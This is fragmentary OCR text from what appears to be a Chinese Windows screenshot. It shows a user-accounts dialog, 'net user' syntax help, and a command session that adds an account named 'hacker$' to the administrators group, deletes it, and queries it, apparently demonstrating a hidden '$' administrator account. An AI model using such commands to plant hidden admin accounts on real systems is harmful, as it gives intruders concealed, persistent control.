 用户帐户
用户
高级
用下列表授予或拒绝用户访问您的计算机，还可以更改其密码和其他
设置。
本机用户(U):
用户名 域 组
Guest PC Guests
uu2fu3o HACK Remote Desktop...
uu2fu3o PC Administrators
添加(D)... 删除(R) 属性(O)
uu2fu3o 的密码
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
C:\Users\Administrator>net localgroup administrators hacker$ /add
命令成功完成。
C:\Users\Administrator>net user hacker$ /del
命令成功完成。
C:\Users\Administrator>net user hacker$
用户名 hacker$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 No
帐户到期 从不
上次设置密码 2010/11/21 11:57:24
密码到期 从不